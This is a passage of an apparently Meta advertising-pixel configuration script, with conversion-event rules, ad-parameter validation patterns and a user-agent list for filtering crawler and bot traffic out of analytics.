}}]},"id":"6186990218011505"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5941503655956925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5985748148208445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6150732778306016"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6173992689306042"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5989449311169944"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24107366045590536"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25031507966438809"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24450821161170763"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24101160002903971"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9945986715529300"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9551308101635807"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24609878991953230"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24030460066625935"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6288760247838915"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6285161344862998"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6149329748515948"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6114312691955658"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6533528653338562"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6614164498602399"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9648444581836004"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8697039930319717"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7768269439851701"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7623203951034420"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7450761295009782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7368727636549122"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7320155281424592"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5845600635562466"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4999577320167495"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5957857057615644"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5738628312910146"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6239889229382942"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6365167863533653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6489505501062164"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6445077575511366"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5990430121069600"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9610337035706419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6367453516627887"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6071085006304393"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8506539589467051"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"8489275534468883"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26472324955745044"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25227996116815278"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7895169960507514"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7647505948646354"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7490124884387188"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7189643121132938"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6840384226000146"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5883171725112103"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6138078706312184"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5573372849430715"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5589378604496887"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8330657363629463"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7595279433862705"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7479528248767276"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7762469190484008"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6209102792512023"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6199572096789979"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6085395998246626"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5445978878837961"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6230369967026297"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6006256696132140"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9241136282595499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5632543623516971"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9303447993029691"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6286997871368719"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6105596902889696"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5928981527223748"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6082160921891408"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6404017786283223"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4788107611313827"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1139854350042977", "CCRuleEvaluator", true);
config.set("1139854350042977", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1139854350042977", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1139854350042977", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1139854350042977", "CookieDeprecationLabel", true);
config.set("1139854350042977", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1139854350042977", "UnwantedParams", true);
instance.optIn("1139854350042977", "ShadowTest", true);
config.set("1139854350042977", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1139854350042977", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1139854350042977", "TopicsAPI", true);
config.set("1139854350042977", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1139854350042977", "Gating", true);
config.set("1139854350042977", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch 